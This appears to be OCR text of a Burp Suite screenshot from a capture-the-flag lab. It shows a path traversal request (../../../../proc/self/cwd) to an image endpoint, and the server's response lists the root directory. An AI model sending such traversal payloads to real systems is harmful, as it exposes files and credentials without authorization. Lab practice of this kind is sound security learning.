 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../../proc/self/cwd
HTTP/1.1
2 Host: 10.10.11.204:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Referer: http://10.10.11.204:8080/upload
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Mon, 13 Mar 2023 03:24:42 GMT
6 Connection: close
7
8 bin
9 boot
10 dev
11 etc
12 home
13 lib
14 lib32
15 lib64
16 libx32
17 lost+found
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var
30